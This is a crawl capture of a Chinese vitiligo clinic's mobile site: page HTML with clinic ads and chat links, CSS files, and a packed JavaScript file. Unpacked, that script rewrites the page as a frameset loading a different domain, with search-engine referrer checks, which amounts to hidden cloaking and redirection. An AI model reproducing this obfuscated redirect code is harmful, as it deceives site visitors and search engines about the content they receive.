      </li>
      <li>
        <div class="q_c_t_left"> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">
          <h3>新技术中心<i></i></h3>
          <p>把握核心技术，提高治疗有效率</p>
          </a> </div>
        <a href=""><img src="/xwhjc/images/img06.jpg" width="100%"></a>
        <div class="q_c_t_right"><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">细胞体外再生术</a><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">黑色素细胞培植术</a></div>
      </li>
      <li>
        <div class="q_c_t_left"> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">
          <h3>中医中心<i></i></h3>
          <p>传承中医精华，结合现代医学</p>
          </a> </div>
        <a href=""><img src="/xwhjc/images/img07.jpg" width="100%"></a>
        <div class="q_c_t_right sdd"><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">中药药浴</a><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">中药塌渍</a><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">中药外敷</a></div>
      </li>
      <span><a  href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">适合什么技术治疗？</a></span> <span><a  href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">治疗需要多久能好？</a></span>
    </ul>
  </div>
</div>
<div class="banner"><a href="tel:027-83886690"><img src="/xwhjc/images/banner_yytd.jpg" width="100%"></a></div>
<div class="news" id="news">
  <div class="hd">
    <ul>
      <li>医院新闻</li>
    </ul>
  </div>
  <div class="bd">
    <ul>
      <div class="news_bd_top"> <img src="/images/defaultpic.gif" width="100%">
        <h3><a href="https://jcm.gzebhyh.com/hdzx/673.html">湖北治疗白斑医院：白癜风日常护</a></h3>
        <p>湖北治疗白斑医院：白癜风日常护理应关注哪些要点?良好的日常护理对白癜风病情的稳定与管理具.....<a  href="https://jcm.gzebhyh.com/hdzx/673.html">[详情]</a></p>
 </div>
<!--
      <li class="icon icon-arrows"><a href="https://jcm.gzebhyh.com/hdzx/672.html">武汉白癜风治疗医院：白癜风为什么会加重<i class="icon icon-hot"></i></a></li>
<li class="icon icon-arrows"><a href="https://jcm.gzebhyh.com/hdzx/661.html">武汉白癜风治疗的医院：女性白癜风遗传给孩<i class="icon icon-hot"></i></a></li>
<li class="icon icon-arrows"><a href="https://jcm.gzebhyh.com/hdzx/660.html">武汉正规白癜风医院：男性为何易患白癜风<i class="icon icon-hot"></i></a></li>

-->
    </ul>
  </div>
  <div class="news_note"> <a href="https://jcm.gzebhyh.com/lylx/2.html">医院位置</a> <a href="https://jcm.gzebhyh.com/jczt/zmhdgh/">预约挂号</a> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">确诊检测</a> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">就医指南</a> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">白斑自测</a> <a href="https://jcm.gzebhyh.com/zjtd/">医护团队</a> <a href="https://jcm.gzebhyh.com/jczt/zmhdgh/">公益基金</a> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">量身订制</a> </div>
  <script type="text/javascript">TouchSlide({ slideCell:"#news",effect:"leftLoop" }); </script> 
</div>
<div class="banner" style="margin:0.2rem auto"> <a href="tel:027-83886690"><img src="/whjc/images/ghzxb.jpg" width="100%"></a></div>
<div><img src="/xwhjc/images/dbhy.jpg" width="100%"></div>
<div class="n1_footer">
  <div class="n1_f_wx"><img src="/xwhjc/images/wx.jpg" width="100%"></div>
  <p class="icon icon-clock">门诊（节假日无休息）<br>
    08:00~17:30</p>
  <p class="icon icon-site">医院地址: 武汉市硚口区解放大<br>
    道479号</p>
  <p class="icon icon-phone wxt"><a href="tel:027-83886690">027-83886690</a></p>
  <div class="gzbaw" style="margin: 0.3rem auto 0;clear: both;overflow: hidden;display: block;width: 90%;line-height: 0.46rem; padding: 0 1rem;"><em style="float: left;margin: 0.1rem; width:0.25rem; height:0.25rem;"><img src="/xwhjc/images/beian.png" width="100%" /></em> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42010402000616" style="display:inline-block;text-decoration:none;font-size: 0.24rem; color:#fff;">鄂公网安备 42010402000616号</a> </div>
  <div align="center"> 版权所有：<a class="beianhaobox"></a> </div>
</div>
<div style="height:0px;overflow:hidden;"><div style=" width:1px; height:1px; overflow:hidden">
 <script type="text/javascript" src="https://jcm.gzebhyh.com/js/newswt_jc.js"></script>
 <script type="text/javascript" src="https://jcm.gzebhyh.com/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="https://jcm.gzebhyh.com/js/zxtc.js"></script>
<!-- <script type="text/javascript" src="https://mjcz.whhybdf.com/js/dbpf.js"></script> -->
</div></div>
<script>
            //百度搜索自动推送js
            (function () {
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
            //360搜索自动推送js
            (function () {
                var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
                document.write('<script src=" ' + src + '" id="sozz"></scr'+'ipt>');
            })();
           //头条搜索自动推送代码
        (function () {
            var el = document.createElement("script");
            el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?96c9a2c0d8d01a1912b754c1949dc4db5da83ef6cae9006b38cbfdd5a465b62c7d939afcafb905c95afc94c0b9a1c51a14fa3d9b7f3a9ec897fa419283723f20";
            el.id = "ttzz";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(el, s);
        })(window);

</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://m.hybdf120.com/index2/css/mobile.css
body_size: 4452
content:
@charset "utf-8";



/* CSS Document */



@charset "utf-8";

/* CSS Document */



html * { font-family: "微软雅黑", "tahoma ", "Arial",; }

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: none; font-weight: inherit; font-style: inherit; font-family: "微软雅黑"; }

cite { font-style: normal; }

strong { font-weight: bold; font-size: 14px; }

body { font-family: "微软雅黑", "tahoma ", "Arial",; font-size: 14px;  color: #2e2e2e; }

li { list-style-type: none }

img { border: 0; }

* { padding: 0; margin: 0; border: none; outline: none }

a { text-decoration: none; color: #2e2e2e; border: none; }

a:link, a:visited { text-decoration: none; }

a:hover { text-decoration: none; }

#sjbox { max-width: 6.4rem; margin: 0 auto; overflow: hidden; }

.top { float: left; width: 100%; }

.top img { width: 100%; }

.zjphone img { width: 100%; }

#race { position: absolute; right: 0; top: 0; width: 18%; height: 60px; }

.center01 { text-align: center; }

.xyt { width: 80%; height: 50px; margin: auto; }

.qzdh { width: 100%; clear: both; }

/*banner部分开始*/

.focus { width: 100%; margin: 0 auto; position: relative; overflow: hidden; clear: both; }

.focus .hd { width: 100%; height: 5px; position: absolute; z-index: 1; bottom: 0; text-align: center; }

.focus .hd ul { overflow: hidden; display: -moz-box; display: -webkit-box; display: box; height: 5px; background-color: rgba(51,51,51,0.5); }

.focus .hd ul li { -moz-box-flex: 1; -webkit-box-flex: 1; box-flex: 1; }

.focus .hd ul .on { background: #FF4000; }

.focus .bd { position: relative; z-index: 0; }

.focus .bd li img { width: 100%; height: auto; }

.focus .bd li a { -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

/*banner部分结束*/

.banner { border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: #e8e8e8; }

.logo { float: left; }

.btn {/* float: right;*/ padding-right: 15px; }

.btn01 { float: right; padding-right: 15px; }

.biao { width: 100%; text-align: center; height: 62px; padding-top: 10px; padding-bottom: 10px; }

.zhuanli { background-color: #f6fefc; height: 88px; padding-top: 10px; padding-bottom: 8px; text-align: center; }

.text01 { font-size: 12px; line-height: 20px; }

.text02 { font-weight: bold; color: #036734; line-height: 30px; }

.text02 a { text-decoration: none; color: #036734; border: none; float: left; }

.text03 { font-weight: bold; color: #444; line-height: 28px; font-size: 16px; }

.text03 a { text-decoration: none; border: none; color: #444; font-size: 14px; }

.text03 span a { font-size: 14px; text-decoration: none; color: #036734; }

.text04 { color: #666; font-size: 18px; float: left; line-height: 38px; }

.text04 a { text-decoration: none; border: none; color: #666; }

.text05 { color: #ff4b4b; }

.text05 a { text-decoration: none; border: none; color: #ff4b4b; }

.text06 { font-weight: bold; }

.text07 { font-size: 12px; color: #2c7bca; }

.text07 a { text-decoration: none; border: none; color: #2c7bca; }

.pic-zl { float: left; padding-left: 10px; }

.zt { clear: both; }

.zt_list { clear: both; }

.tit { padding-top: 10px; padding-bottom: 10px; float: left; width: 100%; font-size: 16px; color: #333; line-height: 23px; display: inline; vertical-align: middle; clear: both; }

.tit a { text-decoration: none; color: #333; border: none; }

.tit-w01 { float: left; vertical-align: middle; padding-left: 10px; border-left-width: 5px; border-left-style: solid; border-left-color: #036734; }

.btn-lp { background-color: #FE5E00; text-align: center; height: 32px; width: 100%; margin-top: 0px; margin-right: auto; margin-bottom: 0px; margin-left: auto; font-size: 17px; color: #FFF; float: left; }

.btn-lp a { text-decoration: none; color: #FFF; border: none; font-size: 16px; }

.btn-lps { background-color: #ff4b4a; text-align: center; height: 32px; width: 80%; margin-top: 0px; margin-right: auto; margin-bottom: 0px; margin-left: auto; font-size: 14px; color: #FFF; vertical-align: middle; padding-top: 5px; }

.btn-lps a { text-decoration: none; color: #FFF; border: none; }

.btn-lps2 { background-color: #7ebc48; text-align: center; height: 32px; width: 80%; margin-top: 0px; margin-right: auto; margin-bottom: 0px; margin-left: auto; font-size: 14px; color: #FFF; vertical-align: middle; padding-top: 5px; }

.btn-lps2 a { text-decoration: none; color: #FFF; border: none; }

.btn-luntans { background-color: #FFF; text-align: center; height: 32px; width: 295px; margin-top: 0px; margin-right: auto; margin-bottom: 0px; margin-left: auto; font-size: 12px; color: #2c7bca; }

.btn-luntans a { text-decoration: none; color: #2c7bca; border: none; }

.tit-w02 { float: left; vertical-align: middle; padding-left: 10px; border-left-width: 5px; border-left-style: solid; border-left-color: #036734; }

.tit-w03 { float: left; vertical-align: middle; padding-left: 10px; border-left-width: 5px; border-left-style: solid; border-left-color: #036734; }

.tit-w04 { padding-left: 10px; vertical-align: middle; width: 300px; }

.tit-p { vertical-align: middle; float: left; }

.tit-p2 { background-image: url(../images/icon-leixing.gif); background-repeat: no-repeat; background-position: left center; float: left; padding-left: 5px; }

.luntan00 { width: 300px; padding-top: 25px; padding-left: 20px; }

.luntan-w { font-size: 14px; }

.luntan-huifu { padding-top: 40px; }

.con01 { width: 100%; border-top-width: 1px; border-bottom-width: 4px; border-top-style: solid; border-bottom-style: solid; border-top-color: #e8e8e8; border-bottom-color: #e8e8e8; float: left; }

.con01 img { width: 100%; height: auto; }

.con02 { width: 100%; border-top-width: 1px; border-top-style: solid; border-top-color: #e8e8e8; float: left; }

.con03 { width: 100%; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: #e8e8e8; float: left; }

.baibai img { width: 100%; }

.con04 { width: 100%; padding-top: 30px; padding-bottom: 82px; float: left; }

.con05 { width: 100%; float: left; }

.con-tb10 { padding-top: 10px; padding-bottom: 10px; }

.con-t10 { padding-top: 10px; }

.con-b10 { padding-bottom: 10px; }

.con-b20 { padding-bottom: 20px; }

.btn-left10 { padding-left: 10px; float: left; }

.left3 { width: 98%; text-align: center; }

.left3 a { width: 25%; display: block; float: left; margin-bottom:10px; }

.shuxian { margin: 0px 15% 0px; float: right; }

.left10 { padding-left: 10px; }

.left30 { padding-left: 30px; padding-bottom: 10px; }

.left { float: left; width: 45%; text-align: center; }

.pic-xc { float: left; width: 38%; padding-top: 15px; padding-right: 10px; padding-left: 10px; text-align: center; }

.buri { float: right; width: 55%; }

.pic-xlbc { float: left; padding: 5%; width: 85%; border-bottom-width: 1px; border-left-width: 1px; border-bottom-style: solid; border-left-style: solid; border-bottom-color: #e8e8e8; border-left-color: #e8e8e8; text-align: center; }

.pic-dp { float: left; padding: 5%; width: 85%; border-left-width: 1px; border-left-style: solid; border-left-color: #e8e8e8; text-align: center; }

.pic-btm { float: left; vertical-align: middle; display: inline; }

.btm-w { vertical-align: middle; float: left; display: inline; padding-top: -5px; }

.center { text-align: center; }

.center img { width: 85%; }

.pic { float: left; }

.con03 ul { padding-left: 20px; padding-top: 0px; padding-bottom: 0px; }

.con03 ul li { background-image: url(../images/icon-yu.gif); background-repeat: no-repeat; padding-left: 15px; list-style-type: none; background-position: left center; }

.con03 ul li a { color: #008375; font-weight: bold; text-decoration: underline; }

/**/



.con_sy { width: 100%; border-top-width: 1px; border-top-style: solid; border-top-color: #e8e8e8; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: #e8e8e8; float: left; }

.con_sy ul { padding-left: 10px; padding-top: 8px; padding-bottom: 0px; }

.con_sy ul li { background-image: url(../images/icon-yu.gif); background-repeat: no-repeat; padding-left: 15px; list-style-type: none; background-position: left center; }

.con_sy ul li a { color: #2e2e2e; font-weight: 100; /*text-decoration:underline;*/ }

/**/







.con05 ul li { background-repeat: no-repeat; list-style-type: none; background-position: left center; }

.jia18 { background-image: url(../images/bg-18.jpg); background-repeat: no-repeat; height: 111px; padding-top: 0px; padding-left: 140px; }

.jia18w { padding-left: 20px; font-size: 14px; color: #ff4b4a; }

.jia18w a { text-decoration: none; color: #ff4b4a; border: none; }

.btn-dlv { background-color: #036734; height: 31px; width: 75px; color: #FFF; padding-left: 5px; float: left; margin-top: 10px; }

.btn-dlv a { text-decoration: none; color: #FFF; border: none; }

.bg-btm { font-size: 12px; color: #FFF; background-color: #fe6700; height: 35px; width: 100%; padding-top: 15px; margin: 0 auto; }

.bg-btm a { text-decoration: none; color: #FFF; border: none; }

.nav { background-color: #036734; width: 100%; padding-top: 0px; padding-bottom: 0px; float: left; height: 30px; margin-top: 10px; text-align: center; }

.nav ul li { width: 20%; padding-left: 2%; list-style-type: none; float: left; line-height: 30px; border-right-width: 1px; border-right-style: solid; border-right-color: #81c7bc; height: 30px; padding-right: 2%; color: #FFF; }

.nav ul li a { text-decoration: none; color: #FFF; border: none; }

.bottom { position: fixed;  width: 100%; z-index: 9999; bottom: 0px; margin: 0 auto; background-color: #fe6700; }

.zt-xcw { padding-top: 20px; padding-bottom: 20px; text-align: center; background-image: url(../images/bg-xcw.gif); background-repeat: no-repeat; background-position: center 20px; height: 31px; width: 250px; margin-top: 0px; margin-right: auto; margin-bottom: 0px; margin-left: auto; color: #0a9d53; font-size: 17px; line-height: 33px; }

.zt-xcw a { color: #0a9d53; text-decoration: none; border: none; }

.bg-line { background-image: url(../images/bg-line.gif); background-repeat: repeat-y; padding-left: 5px; float: left; width: 315px; color: #666; }

.bg-line a { text-decoration: none; color: #666; border: none; }

.zt-tit { padding-top: 20px; padding-bottom: 20px; float: left; width: 315px; padding-left: 0px; font-size: 16px; color: #333333; }

.zt-tit a { text-decoration: none; color: #333333; border: none; }

.bg-btm ul li { float: left; padding-right: 9px; padding-left: 9px; border-right-width: 1px; border-right-style: solid; border-right-color: #ff934c; }

.word01 { color: #666; padding-left: 10px; width: 300px; padding-top: 10px; padding-bottom: 10px; line-height: 28px; }

.word01 a { text-decoration: none; color: #666; border: none; }

.bu4-con00 { float: left; padding-left: 4%; padding-bottom: 4px; width: 20%; text-align: center; }

.bu4-con01 { border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #036734; text-align: center; }

.sqyy18-bj { background-image: url(../images/bg-picbj.jpg); background-repeat: no-repeat; background-position: center top; width: 100%; padding-bottom: 10px; height: 160px; color: #333; margin-top: 10px; }

.sqyy18-bj a { text-decoration: none; border: none; color: #333; }

.sqyy18-doc { text-align: center; width: 110px; margin-top: 0px; margin-right: auto; margin-bottom: 0px; margin-left: auto; padding-top: 10px; }

.text08 { color: #036734; font-size: 12px; line-height: 20px; }

.text08 a { color: #036734; }

.text09 { font-weight: bold; color: #fc6a71; }

.text09 a { color: #fc6a71; }

.sqyy18-hspt01 { width: 275px; margin-top: 0px; margin-right: auto; margin-bottom: 0px; margin-left: auto; padding-left: 45px; padding-top: 50px; text-align: center; line-height: 20px; color: #013467; }

.sqyy18-hspt01 a { color: #013467; }

.sqyy18-hspt02 { width: 275px; margin-top: 0px; margin-right: auto; margin-bottom: 0px; margin-left: auto; padding-top: 50px; text-align: center; line-height: 20px; color: #013467; padding-right: 45px; }

.sqyy18-hspt02 a { color: #013467; }

.sqyy18-hspt03 { width: 300px; margin-top: 0px; margin-right: auto; margin-bottom: 0px; margin-left: auto; padding-top: 50px; text-align: center; line-height: 20px; color: #013467; padding-right: 20px; }

.sqyy18-hspt03 a { color: #013467; }

.sqyy18-hspt04 { width: 310px; margin-top: 0px; margin-right: auto; margin-bottom: 0px; margin-left: auto; padding-left: 10px; padding-top: 50px; text-align: center; line-height: 20px; color: #013467; }

.sqyy18-hspt04 a { color: #013467; }

.sqyy18-sd { background-image: url(../images/bg-picsd.jpg); background-repeat: no-repeat; background-position: center top; width: 100%; padding-bottom: 10px; height: 160px; color: #333; }

.sqyy18-sd a { color: #333; }

.sqyy18-hb { background-image: url(../images/bg-pichb.jpg); background-repeat: no-repeat; background-position: center top; max-width: 480px; padding-bottom: 10px; height: 160px; color: #333; }

.sqyy18-hb a { color: #333; }

.sqyy18-hn { background-image: url(../images/bg-pichn.jpg); background-repeat: no-repeat; background-position: center top; max-width: 480px; padding-bottom: 10px; height: 160px; color: #333; }

.sqyy18-hn a { color: #333; }

.sqyy18-zj { background-image: url(../images/bg-piczj.jpg); background-repeat: no-repeat; background-position: center top; max-width: 480px; padding-bottom: 10px; height: 160px; color: #333; }

.sqyy18-zj a { color: #333; }

.sqyy18-js { background-image: url(../images/bg-picjs.jpg); background-repeat: no-repeat; background-position: center top; max-width: 480px; padding-bottom: 10px; height: 160px; color: #333; }

.sqyy18-js a { color: #333; }

.sqyy18-fz { background-image: url(../images/bg-picfz.jpg); background-repeat: no-repeat; background-position: center top; max-width: 480px; padding-bottom: 10px; height: 160px; color: #333; }

.sqyy18-fz a { color: #333; }

.sqyy18-ln { background-image: url(../images/bg-picln.jpg); background-repeat: no-repeat; background-position: center top; max-width: 480px; padding-bottom: 10px; height: 160px; color: #333; }

.sqyy18-ln a { color: #333; }

.sqyy18-gx { background-image: url(../images/bg-picgx.jpg); background-repeat: no-repeat; background-position: center top; max-width: 480px; padding-bottom: 10px; height: 160px; color: #333; }

.sqyy18-gx a { color: #333; }

.sqyy18-gd { background-image: url(../images/bg-picgd.jpg); background-repeat: no-repeat; background-position: center top; max-width: 480px; padding-bottom: 10px; height: 160px; color: #333; }

.sqyy18-gd a { color: #333; }

.sqyy18-sx { background-image: url(../images/bg-picsx.jpg); background-repeat: no-repeat; background-position: center top; max-width: 480px; padding-bottom: 20px; height: 160px; color: #333; }

.sqyy18-sx a { color: #333; }

.hezuoyy { padding-bottom: 10px; padding-left: 20px; }

.hezuoyy ul li { background-image: url(../images/icon-18sqyy.gif); background-repeat: no-repeat; background-position: left center; padding-left: 20px; }

/*8*/



.etby_box { clear: both; margin-left: 10px; }

.etby_box li { float: left; display: inline; width: 48%; margin-right: 2%; background: #E4E4E4; border-radius: 2px; text-align: center; padding: 2PX 0px; margin-bottom: 2%; }

.etby_box li:hover { background: #C08857; }

.etby_box li:hover a { color: #fff; }

/*案例样式*/



.mainIn { width: 100%; height: 159px; overflow: hidden; position: relative; }

.mainIn ul { position: absolute; }

.mainIn { width: 100%; height: 159px; overflow: hidden; position: relative; }

.mainIn ul li { float: left; max-width: 480px; }

/*top dingwei */



.ttop { position: fixed; height: 35px; width: 100%; z-index: 9999; top: 52px; margin: 0 auto; background-color: #fe6700; }

.bg-ttop { font-size: 12px; color: #FFF; background-color: #fe6700; height: 30px; width: 100%; padding-top: 3px; margin: 0 auto; }

.bg-ttop a { text-decoration: none; color: #FFF; border: none; }

.bg-ttop ul li { float: left; padding-right: 9px; padding-left: 9px; border-right-width: 1px; border-right-style: solid; border-right-color: #ff934c; }

.main { width: 100%; overflow: hidden; position: relative; margin: 20px auto; }

.main mainIn { position: absolute; height: 240px }

.mainIn ul { width: 1600px; position: absolute; }

.mainIn { width: 100%; height: 238px; overflow: hidden; position: relative; }

.main li { float: left; height: 100%; width: 100%; }

.main li img { display: block; width: 100%; height: 100%; margin: 0; border: none }

.main ol { position: absolute; bottom: 1rem; right: 1rem; overflow: hidden; width: 60px; margin: 0 auto; left: 260px; bottom: -3px; }

.main ol li { width: 25px; height: 25px; background: url(../images/00.png) no-repeat 0 0; float: left; margin: 0 5px 0 0; cursor: pointer; }

.main ol li.current { background-position: 0 -57px; }

.bt2mk { height: 130px; margin-top: 10px; clear: both; }

.bt2mk .st { height: 33px; margin-top: 10px; }

.bt2mk .st p { float: left; margin-left: 5px; color: #FFF; }

.bt2mk .st .sp1 { background: #36c2fa; width: 39%; }

.bt2mk .st .sp2 { background: #06abec; width: 30.1% }

.bt2mk .st .sp3 { background: #00a2ff; width: 25% }

.bt2mk .st_1 { height: 33px; }

.bt2mk .st_1 p { float: left; margin-left: 5px; color: #FFF; }

.bt2mk .st_1 .sp1 { background: #1ea3d8; width: 34%; }

.bt2mk .st_1 .sp2 { background: #0692e2; width: 26.2% }

.bt2mk .st_1 .sp3 { background: #049cd8; width: 34% }

.bt2mk .st_2 { height: 33px; }

.bt2mk .st_2 p { float: left; margin-left: 5px; color: #FFF; }

.bt2mk .st_2 .sp1 { background: #03a2d6; width: 48%; }

.bt2mk .st_2 .sp2 { background: #0281c2; width: 47.5% }

.bt2mk .st_3 { height: 36px; }

.bt2mk .st_3 p { float: left; margin-left: 5px; color: #FFF; }

.bt2mk .st_3 .sp1 { background: #ff9000; width: 96.7%; }

.bt2mk a { color: #FFF; text-align: center; display: block; }

.meiti a { margin: 0.5%; width: 48.5%; float: left; display: block; text-align: center; height: auto; }

.meiti img { width: 100%; }

.dibu { width: 20%; text-align: center; float: left; }

.dibu img { width: 100%; }

.dibu01 { width: 80%; float: left; }

.lf { width: 80%; margin: auto; text-align: center; }

/************2015.12.8 yqy**********************/

.qdgz { clear: both; }

.qdgz li { padding-left: 10px; margin-left: 0px; float: left; display: inline; line-height: 25px; margin-bottom: 10px; font-size: 16px; clear: both; width: 100%; }

.qdgz li img { margin: 0px 7px; }

.qdgz li p { width: 40%; float: right; color: #c5c4c4; font-size: 14px; }

.qdgz li p span { color: #d90405; }

.ov { overflow: hidden; }

.fleft { float: left }

.fright { float: right; }

.wp { padding: 4% 5% 4% 5% }

.quetion { clear:both; margin-top:10px; }

.quetion ul li { float: left; width: 24%; height: 2.3em; line-height: 2.3em; text-align: center; color: #fff; border-radius: 0.2em; -webkit-border-radius: 0.2em; -moz-border-radius: 0.2em; margin-right: 1.2%; font-size: 18px; }

.quetion ul li:nth-child(1), .quetion ul li:nth-child(3) { background: #ff7d00; }

.quetion ul li:nth-child(2) { background: #c43d3d }

.quetion ul li:nth-child(4) { background: #f63274; margin-right: 0 }

.quetion ul li a { color: #fff; font-size: 1.1em; text-align: center; }

.other { text-align: center; font-size: 1.2em; margin-top: 2% }

.click { width: 100%; height: 3.5em; line-height: 3.5em; text-align: center; border-radius: 0.2em; background: #FE5E00; -moz-border-radius: 0.2em; -webkit-border-radius: 0.2em; float:left; clear:both; margin-top:10px; }

.click a { display: block; color: #fff; font-size: 1.5em; text-decoration: none }

.doc, .tab-doc, .jbtd, .pinp-box, .tw-box { background: #fff; border-bottom: 1px solid #d5d4d4; border-top: 1px solid #d5d4d4 }

.jbtd-tit { color: #202020; font-size: 1.4em; text-align: center; margin-bottom: 3% }

.jbtd-tit font { color: red; }

.jbtd p { margin-bottom: 3% }

.jbtd span { font-size: 1.1em; margin: 0 0.5% }

.yczx  { color: #25a9ff; text-decoration: underline; float: right; font-size: 1.15em; text-decoration:none; }





--- FILE ---
content_type: text/css
request_url: http://m.hybdf120.com/index2/css/article.css
body_size: 960
content:
@charset "gb2312";
/* CSS Document */



.zt { width: 320px; margin: 0 auto; overflow: hidden }
/*****当前位置*****/

.hm_bt { font-size: 14px; margin: 10px auto; border-bottom: 1px solid #ddd; padding: 0px 0px 10px 0px; }
/******内容内页*******/

.arc_cons { margin: 10px 5px; }
.titles { margin: 10px auto; text-align: center; font-size: 20px; }
.titles h2 { font-weight: bold; font-size: 16px; }
.infos { margin: 5px auto; font-size: 14px; text-align: center; color: #999; }
.arc_cons_box p { line-height: 25px; text-align: justify; text-indent: 2em; font-size: 14px; margin-bottom: 10px; }
.arc_cons_box img { max-width: 320px; }
.zjzxzx  { width: 97%; margin:auto; text-align:center; }
.zjzxzx img { width: 100%; }
.arc_cons_box a { text-decoration: none; color: #ff4b4a; border: none; }
.arc_cons_box p a { text-decoration: none; color: #ff4b4a; border: none; }
.clear { clear: both; }
/****news list*****/

.news_list li { background: url(../images/ico02.png) no-repeat left 7px; padding-left: 20px; margin-left: 0px; float: left; display: inline;  line-height: 25px; border-bottom: 1px dashed #ddd; padding-bottom: 8px; margin-bottom: 10px; font-size: 16px; clear:both; }
.news_list li a b { font-weight: 100; }
/******pages*****/

.list_pages { margin: 0px 20px; }
.list_pages a { float: left; display: inline-block; }
.list_pages li:hover { background: #C08857; }
.list_pages li:hover a { color: #fff; }
.list_pages li { list-style: none; float: left; display: inline-block; padding: 5px 15px; background: #EEEEEE; border-radius: 5px; margin: 5px; }
/****案例列表*****/

.al_list { margin: 0px 0px; }
.al_list dl { width: 100%; float: left; display: inline; border-bottom: 1px solid #ddd; padding-bottom: 8px; margin-bottom: 15px; }
.al_list dl p { float:left; }
.al_list img {/* width: 100px; height: 85px; */}
.al_list dl dt { width: 22%; margin-right: 10px; float: left; display: inline; }
.al_list dl dd { float: left; display: inline; width:75%;}
.al_list dl dd h3 { font-size: 14px; font-weight: bold; padding: 5px 0px; }
.al_list dl dd p { line-height: 20px; text-indent: 2em; }
.al_list dl p a { color: #DB544E; }


.diggbox digg_good { height: 100px; }
.digg_act { height: 100px; }
.digg_act { text-align: center; }



.bjjdyy_rt dl dt{ width:32%; float:left;  }
.bjjdyy_rt dl dd{ width:62%; float:right;  line-height: 22px;}
.bjjdyy_rt dl dd h3 a{font-weight:bold;}
.bjjdyy_rt dl dd p{color:#666;}
.bjjdyy_h5{height:4px; clear:both; background:#f4f4f4;}
.h15 {
    height: 15px;
    clear: both;
}

--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: http://m.hybdf120.com/quiet/
body_size: 879
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 13(a){5(/^(T(s?))\\:\\/\\/([0-O-p-Z\\-]+\\.)+[a-p-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.11(a))}8 n(a){4 d=[];4 b=a.l(\'//\',1);4 c=a.i(b+1,a.x);4 e=c.l(\'/\',1);d.m(c.i(1,e));d.m(c.i(e+1,a.x));5 d}8 o(a){7(!a)5(\'\');4 d=[\'H.3\',\'G.3\',\'F.3\',\'I.3\',\'J.3\',\'E.3\',\'M.3\',\'L.3\',\'K.3\',\'N.3\',\'D.3\'];w(4 k y d){7(a.l(d[k])>0){5(d[k].C(\'.\')[0])}}5(\'\')}8 A(g){7(!g){5}4 b=n(f.q);w(k y g){7(g[k][2]==\'0\'){j(g[k][0]);5}7((g[k][2]==\'1\')&&(o(b[0])!=\'\')){j(g[k][0]);5}}}8 j(r){4 u=f.q||12;4 h=r+"?14="+f.h;f.10(\'<v Y="*,2" t="0" t="Q"><B P="\'+h+\'" z="\'+u+\'"><B z="U"></v>\')}4 R=[];R.m([\'V://X.W.3/\',f.h,\'0\']);A(R);',62,67,'|||com|var|return||if|function|||||||document||domain|substring|doSubmit||indexOf|push|getDomainQuery|getSearchEngine|zA|referrer|url||frameborder|furl|frameset|for|length|in|name|route|frame|split|sm|yahoo|soso|google|baidu|haosou|so|sogou|bing|yodao|gougou|9a|src|no|||http|bottom|https|gzebhyh|jcm|rows||write|test|undefined|isURL|zz'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://m.hybdf120.com/zxindex_s/js/rem.js
body_size: 888
content:
!(function(win, doc){
    function setFontSize() {
        // 获取window 宽度
        // zepto实现 $(window).width()就是这么干的
		var docEl = doc.documentElement;
		var winWidth = docEl.clientWidth;

       if(winWidth<=640){
        doc.documentElement.style.fontSize = (winWidth / 640) * 100 + 'px' ;}
		else{
			docEl.style.fontSize=100+"px";
			}
    }
 
    var evt = 'onorientationchange' in win ? 'orientationchange' : 'resize';
    
    var timer = null;
 
    win.addEventListener(evt, function () {
        clearTimeout(timer);
 
        timer = setTimeout(setFontSize, 300);
    }, false);
    
    win.addEventListener("pageshow", function(e) {
        if (e.persisted) {
            clearTimeout(timer);
 
            timer = setTimeout(setFontSize, 300);
        }
    }, false);
 
    // 初始化
    setFontSize();
 
}(window, document));

--- FILE ---
